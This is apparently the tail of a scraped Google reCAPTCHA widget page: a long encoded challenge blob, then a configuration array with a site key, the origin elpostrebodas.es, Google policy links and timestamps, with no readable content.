Ouw5o7w5leecOVdXooIAxeWCnCtsKhwqUnwowmwqvDn8OoM8KYK8KQBXzCgG/DqsO9PwM+TWVQw7t3RWDDl8KXeMKdwrHDgXLCssKFwr/[base64]/[base64]/aMOBw63DsB/[base64]/[base64]/[base64]/w5jDlx/CtsO+B8Kxw79PwpsGw5cGScKlHMKhw7fDhMKSCx0qw73DqsKyw5U6X8Ofw6PCoCPCh8Opw4UXw6jCucOJw7DCs8K+w43Cg8KQw4EMwo/[base64]/CuQrCtlJyWsO/[base64]/w641w4XCscK6wovDtcKSwr8RwoJFT0fDqsKvw5TDrybDhMKgZ8OTw7vDhsKidcKPPMOSfhLCpMK/[base64]/CqsO1LF/Ctz5UwpE2w7R9PsKxIU8ya8KeKUfDpl55wrwnwpfDosKzUcK2O8K+wo9nw6rDqsKVXsKmTsKMFMK/KGogwofDpcKsMQPDu2/DscKeYXIoWhNLKC/Cg8OROMOowp12NsKgw5xoJHrCsA3CsHTCjVzDt8O2TjXDhsOfEcKtw4oIY8KODz3Ct8KyNg0leMKBPjJEwpJoVMK4XijDmcOOwqrDhQVjQ8K/[base64]/wrNqOUBqwqLCnsOyDsKZf3zDoWJ2wq3DlsOHw5vDgkN3w6fDiMKzfcKeaEgHah/DulQNf8Oxwp7DvkBtPUdneS7ClUTCqREMwqssB1rCoD7DokNdJsOIwqbCgGXDvMOxHG1iw5NPRU18wrbDi8OMw6gMwrcnw4dRwoXDhRQVKWnCsE49TcKfBMKawr/DkWDClSjCpXkSesK0wotPJAXDkMOEw4XCjwTCrcOww7DCil5/[base64]/CncKqQhfDtMKFQ8KDw4HCszVLKsOOwoXDugp+CcKOw6kDw4BXw6PDv1DDqSMFOMOzw5x9w4EWw6koYMODXxTDhMKwwopOGMO2QcOTOh3DrsKVIQcXw40/[base64]/w5LCpcKtwolLRMO6GC/CtcOvAMK3YcKJwq88w43CmlJ7wq7Dk1spw4bDrFFWeCjDtHjCrMOLwozCssOzw4duPygBw7PCvsOgfcK/w6gZwpvDq8OCwqTDu8K9NcKlw6vCskJ+w5E4TlAMw5oGBsOxdR0Iw6QEwq3Cq204w7vCgMK6JQQIYi/DugHClsOVw7DCscKjwqdFHE5xwo7DuyPCnsKIW30iwovCnMKNw5E0HXomw4zDqVnCicKQwrwjasOrW8OEwpDDp2zDvsOrw55HwosdLsOww6AwYMKOwp/Cn8KmwozDsGrCgsKawopmwoZmwqFfWMOtw5ElwrPCtRBSA0DCrsKFw7R/aAUkwobDqzDClsO8w4Eiw6XCti7DtB8/[base64]/[base64]/TH7Ck0c5dBpKcCnDgTDCicKsb3Y7wqDDiFhUwqXDs8Kiwq3CuMOXJHTDvCHDtg/Dtk5rEMOFJzIfwrHCnsOoDMOfEXM/FMK4w6lIwp3DoMKcWsOzcRPDv07Cp8KMKMKrBcK/[base64]/Pg/CqDN3Th9lwozCvMO7EcK5wrIgw5PCmz3CgMOBHQDCm8KQwo/CkGhtw4xlwofDpWnDksOhwqgcw6YOJQDDggPCjMKDwro2w5nDhMKcwqzCpcOYKl0cw4XDngR8eUvCqcK0TsKlAsOww6ROWsKiecKjwr0iJEhaHht2wrnDrHrCmXECFsOaZ2/DjMKRCU7Ct8KhCsOvw4lhBUHCng9XdjzCnW1XwpF9wpHDgDU/wo44ecK6QFVvFMO3w7FSwrRWXkxIGsO1woszWcK9esKHRsO2YyvCs8Oiw6FawqjDkMOaw6TDlMORTizDv8KcMcOyCMKtGFvDvAvDtsOuw7PCnsOowoFAwp7Dp8ORw4XCgMO4QFpODcKvwpkXwpbCiXgkJX/DuxdUTMK7w6PCq8O9wokRB8KuIMObM8KewrnCsFtVEcKBwpbDqX/[base64]/DglXDnDrDjcK+bMKdwpAxw6pnbHluwq/Ci2kYw40EP3Jow6ZuA8KtMgTCslFJwqUpZMKkGsKnwroRw7nDjMO3f8KoMcO1K0Iew7vDoMKCQWpmXMKvwq4pw7vDri7DpVzDjsKcwpVNdRkDREU3wpFrwoInw6hRw7NSPT4GFELCvC8wwqxiwpBNw57Cl8OSw6TDoDHCmMK/DCTDuzbDmsKjw55EwpRWayfCmcKnMDR5Q2A5DTLDr1Ntw6XDrcOEP8OWecKJRDoNwp4/w5/[base64]/ClcK/w7xTE0EKMsOPHErCssKsw73DvydaZcOTFhLDg3BEw7rChcKbbBbCv3Few5TCnQTCnnV/CGfCszkrMQALP8Kqw6rDjTbDksKgSUkDw6BNwpjCu1ciJMKYJCjDpjIHw4fDrlAWb8OLw5nDmw5mc2XCrcKdCz8rei/Chkhowr9bw7I8UEtmw5t6KsOeeMO8ChAEVlNow4LDusO0F2nDvz4yRzfCgH9JacKZIcKDw6RrWVlIw44iw4HChiTCnsK5wqAlYWbDmcKga37ChTM5w5ptMAdpEQZywq/[base64]/wqVUQ8KsflNEw5MIwqwuw6nDmTDCg1tQw6HDvsKzw5JobsOhworDlMK6w6HDoH/CgxRSTzfDvMO+eikpwrsfwrtGw7fCoytlJcKLZkMYI3PCpcKNw7TDkFVLw5UCEFsEImpmw4d8LTUkw5xVw7AIVzFFwqnDtsKnw7fCmsK3wrdzCsOMwqDCmMKFEhLDt3HCqsOhN8OvcMOpw4bDhcO/WCsZRlPCkXIOEcOgJsKQVT0+dHI4woxewp3ClcKUZTAUO8K7wrLCm8OPIMOhw4TDp8KREBnDuH1wwpU6AQgxw400w5bCvMKoLcK0DxcTYcOEwoggPAR1YVLCksONw6k3wpPDiA7Di1YQb3kjwqRkw6rCscONw5gTwqPCiTjClsOlEMOFw7zDucOYfi/[base64]/DkAtIw5ttAsKNScK3R1fDtMKQwrEwD8KrVUo4fMKqw4lcw7PCmAfDnsO+wq55d1gTwpojQzAVw5JFQcKhEXHDj8OwYlbCnsOJDsK5YkbCoxHCg8Kmw77DksKEUDlPw4oFwo1TCHNnFsOsO8KLwqvCkcOaMnDDksOQwpAYwoEww45AwpLCssKnRsO7w5/ChUHDunPCscKSGcK5IRgzw7bDpcKdwqvCiFFGwrbCv8Kpw4YcOcOLJ8OTDMOedQ9aRcOrw4fCiXIqZcKcZS4WAyzChXHCqMKLCn0ww4HDsnFSwoRKADzDhRJiwrPDmSDCrgs4dHYRw7nCsRwnc8OkwoNXwozDtwVYw6jCvzAtYcOrWMOMAsOSIMKAYR/DgHJjwojCnWfDigFFGMKXw7cTw4/Du8ONQcKIWUHDscOyMcOlUcK5w7DDhcKuNTNjWMOfw7bCkFDCuH0Kwp0RS8KKwoLCqcONGg0YbsOtw6bDs3URUsKyw6zCpGHDs8O4w74hY11rwovDnW3CnMOmw7sBwrDDu8Ohwo7DghsBdHTCnsK5EMKowqDCvcK/[base64]/CjsK1woHDtMOHwq3Di0QFdsOgW1HCrSVowoTDr2tPw7R8YQjCuBTCr1XCpMOCSMOdCsOAR8KgVAN7InMswpJfTMKbw7nChnktw7Iaw7rCh8KwSsKgwoUKw4vDh07CqzREUzDDskrCritlw7Z9w6AIS3zCsMOBw5bCj8KSw78Pw7bCpMObw6pbwocFdMO/[base64]/[base64]/w6HClnbCnsK9QsKwwrPDusKcUMKlwo3Cj2jCm8O7GG/Cv04cdsKgwoPCv8KkcCEkw74dwrAkFCcSUsOOw4bDkcKdwoHDr17CscOqwolGZyrDv8K8SsKDw53CrQxJw73CkMOewqI4HMOMwotPfsKvfybCu8OIPR/Dp2TCjyjDjgjCksOZw607wrnDsV5MAydSw57DvU/Cgz4hPV80CMOQXsKKc3HCh8OjA2kIYQ/Cj3HDvMOOwrkgwpTDncOmwrMNwqdqw5TCvx/[base64]/DlsK8wqrCi30Ew4vCncOBNAzCqlJmQ8K2ZiHDgGY7AARFG8K8OAFnGUPDgW3CtkLDmcOQwqDDscOkYsKdLDHDqcOwfVBTDcK6w6t2Hx3CrXlMFMK/w7nCi8OpWcO9wqjCl1HDi8OBw6cUwoLDhyvDisOJw45OwpsywofDicKdTcKKwo5Xw7DDjV3DkDM7w4LDnTvDpzHDrMKAU8OtcMO1W2hawphkwrwEwqzCqTdhYyo3wpZyd8KvZGRZwpLDpHpfGi/Do8KzSMKqwoYcw5PCpcOVKMOGw4rDs8KKPRTDl8KVUMKww7rDvkJpwpMrw7XDqcKyYVJTwoXDpDABw5rDmGzCsmI+FU7Ci8Kkw4vCnD97w5fDnsKyCklCw6LDtgx1wrPCvE0dw7/CmsKXOsK0w6J3w7oid8O0JzTDksKgTsOxaifCoX1RUG92Pg/[base64]/CpsKCw6suY0bCqMKNDMOSMzzDtCrDuRbCr8KhSWjDhwHCs2/Di8KAworCsn4VCmwDcjEOV8K5ZcOtw77ChU3DoWYEw63ClmdNHlnDmATDnMOvwrvCmnMFd8Ogwrc/w5ptwr3Dg8Krw7YVGcOdDC0nw4RswprCh8K0fHM1fSw1w711wptfwpjCpWDCjsK6wq8vesKFw5fCi1PCogrDtMKVWxXDuxl+XzLDnMKsRCc7V1/DvMOTCjZkTcOkwqZIHcOMw7/CtArCkWljw784Hx1iw7AxclHDiCnCnALDrsOVw6rCtjBofgLCjU81w5DChMKlY2QLFGXDgi4kdsKewpXCg3rCigDCssO9wqjCpgjClV7CuMONwoDDosKHTMO9wqVuGWscf3DCiUTDpVlgw4PDnMOgcC4eGMO2wqXCuUnCsgFgwpTDi3E5WsKYGkvCqS/CjMOYCcO5JjvDrcODc8OZFcKiw4HDpgo2HSrDn0gbwoZxwqnDg8KLcMK9OMK1H8Ouw7TDm8O1wpd8wqklw7zDoSrCsS4IKBI6wpkJw4XCjU5iD3gYbg1cw7QNR3JZNsO6wpLDnjvDjxRWHMO+w4Ynw4Iwwr/DusOywpooMSzDhMKZDErCvUILw5YPw7XDnMKDIsKSwrVvworClxlLHcO5wpvDoF/Dn0fDq8Kmw5UQwr9mNAxEwrvDtsOnw5/[base64]/DlkQNIcKVEV1gB8KuJ8KOwo/Co8OHw4PChF0aQMOwwrTDj8OudBLCmjkMw5zCp8OYBMOVIk8hw6/Duy8gBjkGw7Mfwr4OL8O7V8KKBSHDv8KCf1vDpsOXBC/DlMOEDngPGSwHUMKnwrI3PGxbwot4GSDCiHcvKnljUnEJRhzDr8KcwoHCr8OyfsOdOGPCtRHDjMO4esOgwprDtCk7IAovw4DDhMOAC0rDuMKuwopmAMOdw7QTw5TDtA7CpcOvORhJCHU9fcKbHycqw4zDkDzCs0bCqlDChsKKwpvDrlZefi4/woXCkXx5w5siw5lKK8KlXkLDscODesO0wp58VMOSw73Cq8KpXD3CtMKHwrhfw6HDv8OFYQEMIcKIwo3CoMKfwrs+bXlDECtDwrPCrMKJwojDnMKCcsOWe8OHwpbDpcOfU2NBw6s4w7NiTAxww5HDvRTCpDl0JsOxwp1AGW4KwqPDo8OCJk3CqlgCJmBAXsK5P8K+wp/DpcO5wrQFL8OKwrfDssOgw6k0NUByTMKXw5MyX8KsNkzCin/DqEFLeMO4w5rDs3UYYzswwqfDhUwJwozDgXkfQ1c6FMOxdy17w6vCoUfCosOlfsKqw7/CpWFQwoh9ZzMHCSbCucOAw69FwrrDrcOIYE1Mb8KaSlrCkHbDqMK9YVtgIG3CmsKIOjFyYBUjw6U6w5/DhmbDlsO+HcKjfVPCoMKaMxPDh8OfGD89w4zCpFPDjsOYw6zDncKtwo5ow43DicOOWTjDn03DtW0AwoIEwpXCkC8Sw5bChSXDiwRFw43DtC0ZMMO2w73CkD3DrAFCwqEDw5XCusKNwoVUEmcsIsK3AMK/DcOcwqR9w7zCkMKrwoBADBsGS8KRHDhTOXs0woXDlCvCrT9gRSUVwpXCqjlfw43CsXZLw67DmirDr8KyfMKOAEFIwqnCtsK9w6PDvcK8w4bCvcOkw4XDp8OcwrjCk1HClUhRw45EwqzDon/[base64]/[base64]/w70Rw4jCqcOiU8KSwrXDtyUZwqPCjcK3w6FCJgtYwq/Dr8KmJVxjQVrDosOnwrjDtjxZG8KgwrfDnMOGwrjCncKEKzXDkGbDtsOFL8Ozw6RRfksjMirDpUAgwr/[base64]/WcK2J27Di8OZPsO1wqJjIMKCwpLDjBgew5EbwqFSM8KMYBfCmMOCRMK6wq/DqsKTwqBhRDzCmHHDvmh2wpRTw6zCksKUZVvCosOyPVbDksO3R8K7RQHCgxxvw4EQw63CpBwqBMKJNxk2w4QYTcKbwp/[base64]/[base64]/wqgAw5McwpUFU8Ksa8K9IcK9CFrCtnQaw5FCw7HDr8KjcxZYVcKXwpYyN3nDg23CuRjDuGNlLCnDrwI1ZcOhMsKPRgjCkMK5wrHDgU/Du8OgwqdBfG9AwoZTw77Cu05uw6LDmgUufj7DjMKeLD5Ow6VgwqIkw6vCkBRxwozDvsK7KS4iBV9QwqVfwp/CpFRuFMOYSX0ww6/[base64]/DrV1MwrN/[base64]/e8Oaw4l5w6dMwpTDl37DpcOyD8ONZltPwqtjw6gIVGkxwrNlw4jCmxkuw6B9fcOTwobDoMO6wolJZMOhV1EVwq4rVcO6w4PDjx7DnDMtPylDwqFhwpfDtsKnw5PDi8KQw6LClcKvZMOtwrbDplhDHsK4ecOiw6Rcw7TCv8OqdEHDuMOMOQvCqMK6Z8OvDBN6w6PCjl/[base64]/DtgDCnsO+DsOgPcKkwonDkcOmfcKyw6FgC8KpHU7CvnwFw5AoB8OtB8K5KHojw6pXZcKEHTPDq8OQHEnDh8KbIsOXbUDCukR+EC/ChRTCinpdMMOPcWFIw5LDkBLCgsOuwq4Bw485wo/DhMOnw5Vcdk3DucONwrLDhWbDi8KsTsKkw5vDkEjCsG3Dl8Kow7fDjD9qMcKYIz/CgRHDo8Ovw7/CvAhnQUTCkDPCqMOmDsKHw5TDvCPCkULCmR5ww7XCtsK8XHPCiyIJWhLDg8K7CMKIC1HDjRjDlMKac8KtHMO8w7zDl1kOw6LDpMKsNwsFw57DoCbDq2xdwodQwqvDpUFPOCTCjCjChSUaFW3DpRTDjU/DqTrDlBcRHgdGJx7DsB4aP2g7w7AXMMOXf2EHXUvDsGRgwrF/AsOlUcO+ZStyMsONwo3CtVlubsKff8OVcMOEw544w6Flw73CgnsdwqBkworDngDCo8OUOyDClAA7w7jCjcOFwphvw61+w7VGSMKiwrNnw6jDkEfDu14mfTV2wq7Cq8KKOMOtRMO/TcORwqjCrU7DsVLDm8KSVE0iZk/DpkV6FsKHJRITJcKPEMOxWRAjQy5fFcOmw755w5Erw73Dn8KWY8OlwrsQwpnDgRR/wqZlCsKBw70geXtuw7UUTsOOw4BxBMKUwpPDlcODwqIfwo0yw5pSfmcUFsKNwqUjFcKHwpHDvMKdw5NsI8K9LUQMwoETWMKhw63Dki5ywpnDlHgcwqIlwrzDqsOKwpPCrcKiw5zDgVdvwqXCvTwzdgXCm8Ktw4A5E1srKGfCjQrCi1Jiw4xQwrzDiDkNw4bCsj/[base64]/wo4Gw60Ew7MyMCI2RmdSEcKtD8ONwoJVw4jCsXY1LmUMw5zDsMOQB8OFRG0fwrvDv8K3wo3Dm8Ovwq90w6XDtcODPMK+wqLCgsK5aV8aw6DDl07Coj/DvknCo0LDqW7Dh0pYemMiwp9kwqrDr0tvwqjCpsOswoPCtcO7wrw+w64kAsOXw4JdNAIKw7l7GMOMwqZsw7cNBH0qw6kHdVTCtcOrIS1pwqPDoR/CosKSwpXChsKuwpzDmMOkMcKeR8OTwpU+MAR7LH/CosKXa8KIHMKDLsKGwonDtCLCmR3Cn1h8bHB8Q8KuSjDDsArDnlHChMOAEcOmc8OowqJOCFvDtsO/wpvDr8KcBcOowr4Pw7LCgE7CgwgBa3ogw6vDtcOXw5nDn8OZwqITw7FVOcOLMEjCuMK5w4Q1wrfCkHLCtEc8w5bCgXNFeMOhw7nCr0YQwpIRPsKew5pWPzVqeAUfdcK6ZHQ/RsOswrwQZV1Yw6sFwoHDr8KiY8OUw4/CsxfDg8KDP8KiwrNKU8KMw5tnwq4OYMO3ZcO/SX3CiETDk33CscKpf8OOwoxDfsKow4s5T8O9B8OJTQzDvMOpLRvCnwLDgcKfEijCvStqwrZZwr/CgMOsZgrCosK0wphmw4bCki7DnBbCmcO5LQkNQsKJd8KxwrDDlsKEXMOqKmxpA3gjwqzCrU/CjMODwrTDscOVDsKhFSTDjhplwp7Cn8Obw63DosKRBhzCsHIbwrXDtMK0w4l4Iz/CswoAw7Z8w7/DkD19IsO6GBbDk8K5w5dkTSNbR8K3wqgmw7/CiMOXwrkWw47Dl3Fow6xqJcKoQsOUw5ETw6PDs8KJw5vCmkZiej3DulwuA8Oyw6/Cvm4zLMOKL8KewpvCkHt8PSnDssKbOHnDnDZ8csOgw6XDvsODZm3Drz7ChsKyLsKuM2jDp8OtCcOrwqDDrCJswrjCmsOERMOfPMOsworCsg8VZx/DlCXCjzhywqEtw4bCocKMJsK/[base64]/CicKiH2plBn3CpTXDlF4CYFNuw6LDuHFGeMKnbsKKCSvCpcODw6zDgz/[base64]/DgMKUwp8zw6bDkMOUDArCpynCgicbV2DDpcO+wq/CosOQGsKFwrMXwofDiRgDw5rCpXV/bsKKw6HCqMKcAcKUwrAbwq7Dt8O7Z8K1wrLCoDHCtsKVHVdALFBRwp3CshPCqcOtwrh+w7rDl8K5wq3CosOrw4BwLn01wrQNw6FAGiQiecKAFQzCpQ1fesONwoYkwrdlw57ClF7Ck8K3METDhMKOwr9/w6MbP8OvwoHCkXRqF8K4w7xacFvDsQ16w6vCpCbDtsKpLMKlLcOdOMOuw61twoPCisOiDMOJwo/CrsOrf3w6wogVw77Dj8KEd8KqwpVBwpTChsK+w6A/[base64]/CpcOxYkxVfRbDn28LN8OQBGbDmg0YwrbCtcKFS8Knw43DqGvCoMKvwqJCwrZScsKNw7nDiMOWw6BOwo/DssKewrvCginCkRDCjkLCj8K/w4fDkRnCqcO3wqjDnsKJPH0Yw6wnw6FPdsO9agLDkcKoaSvDrsK2Nm7ChjrCvMKVA8KgTF8WwpjClhwow5AuwoEHw4/ClCvDm8KYOMKKw6s0ZgU/KsOnRcKGPTXCmiNPw4clP2NPw5rDqsKCWlzDvWDDosKiKXbDlsOLND0tFcK8w5fCojQAw4DCn8K/[base64]/OQMFasOGwqLCg8OpVMOcw4gfFMOWw4s4YgvDpWTDi8Ojwrh+QcKgw4sQESZxwqQ5AcO8RsOtwq4/O8KrLxYJwpbCv8Ksw6Zww6rDr8OoBmvCm0XCrzgTB8OVw4IDwpjDrGAAYjkCbjx7wrA3J1sMGMO+IWRCE37CusKeL8KVwpXDg8OhwpfDlgMaaMKDwqLDgU5hYsOSwoBsLX7CniZHZURrwqnDmMOtw5XDhE/[base64]/Dt8KgFsOyw7AlacObwpHChi7DvMKZOcKuwp0Pw6vClmUVURvDlsKrNEQwPcOKA2ZuNDLCvRzDhcOBwoDDjigrYA1obHnCssODa8Ozb2sFw4xTDMOjwqpoGsOGMcOWwrR6RXcqwo7DssO4ZAjCq8K9wohdwpfDoMKlw7vCoF/DpMOXw7FaKsKvGVrCr8Ogw63DtTBHXcOXw4BxwrXDszsrwo/DlcO2wpTDnsO1wp0mw5jDnsOqw55qDDdaFFcQVRHCoxdiMk0aUgQLwp4zw7xiVsOGw5wTGDjDucO4NcOiwqo/w5tSwrrCpcKvZ3Z+FFTDtg46w53DnR4tw67Dm8ONYMOrLV7DnMOLe3nDmzIwLx3ClsOGw4U5bMKowrU5w44wwoFzw7jCvsKtWMOzw6Anw54wGcOjPsKRwrnDk8KDLXYIwozCvnN/[base64]/CkMOHLWFFw5DCnMOlw6kpw7UqL3poUBJwN8KZwr9Bw7I1wqrDgCtmw4Bfw69BwqwJwonDjsKRM8OdF1RuAcKlwrpMLMOIw4nCicKBw71+IsOZw7tcEFpgfcOLRn7CiMKKwoBqw7Jaw7HDucOXI8OdXQTDo8K+wq8EZcK/[base64]/Cm0l3AsOAw480w4XCn8OJEMOODjnDrUlCwqfCqcKGbUZFw67Cpm5Nw6DCkEfDjcKAw55NPsKMwqFEWMO3LBDDng5AwoZrwqEVwrXDkhHDksKqLV7DoDHDmyrDnC3DhmpCwqMdcUrCpTPCrldSdcKyw5HCq8KYASnDtVNxw7rDjsOCwpBdKC/Dm8KqXcK+PcOfwqpoJBDDqsK0UEfCucKgI1AcSsOVw7jDmR3Cr8KDw4LCkSDCgAFcw5zDmMKME8KBw7zCvsO9w4HCu0HCkzoFO8OEJmnClD7DpmYDIMK3NDcfw58SDBN7KcOAwq3ClcKZfsOww7vDmF0GwogOwqLClDnDscOCwqJCwqzDog/DlRnDh155e8OnOEPCnhPDszrCsMO3w5YWw6LCgMOqbiPDrSBnw7xMTcKIElTCuDgnQTXDisKkRnBRwqZtw6VcwqkLw5RpZsKqTsOowoQFwq0KF8OyUMOfwqRIw7nDtXsCwqBPwpvDisKfw6HCkRZVw7/[base64]/ClcKpwq/[base64]/[base64]/w4xAw6sPYMKpwpLDlcOlcsKSwpvCklPClcO9wpDCisKfSXrDqcOhw5oGw5Row4oiwolZw4TCslHCp8KMwp/DmMK/w4bCgsOhwrQ0wrnDjHnDmGpEwrbDqynDnMOtChtaYgnDpALDvnIWWk5Cw5/CgcKWwqLDrcKMdMOAHmQ1w5t3woJFw7TDq8Obw45QGcKiW3cgEcOtw5chw6siYR9Gw6oaVsOMw4EEwrnCsMKaw60swqTDgcOkZcOECcK2WsKgw4zDiMOKw6ELZwhcSG4FNMK4w4vDo8KIwqTCo8O1w4liwpMRO04AcDnCjnwgwpkrHcOuwoTCoirDhMKBaB/CisO1wpTCssKRKcOzw4DDssOjw53CkUDChH4pw5zCtcOew6Bgw5Eqw63CncKEw5YCA8KeOMO+YsKUw6vDvyAmQFMQw6/CjzQzwofDrMOZw5o9BMOEw5UXw6XDoMKuwr5iw7o5ciBBMsKvw4NFwqRDYGjDjsKhCT8nw5M8UFLCs8OlwpZIY8KvwoLDk2YfwqBEw5HCpHXDhn9pw4rDrQ0SIxtkXCwzfcOSwqpRwokPbQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elpostrebodas.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/5CZRBSFyaqo1noIpakINP26be8N6oRM4H8xZmjEvIY\\u003d\x22,1,0,null,1,1769105459319,0,0,[153,94,104],null,[124],\x22RC-sjyjmRF9q2VsAg\x22,null,null,null,null,null,\x220dAFcWeA7LJpL8jmsw4VyZLGLDSIY54E58w_xYRQuUPchtrAuyFzISZr3qRfvTczER4foTIvv-3QDr3jgLicvhupgro6UojxduGQ\x22,1769188259400]");
    </script></body></html>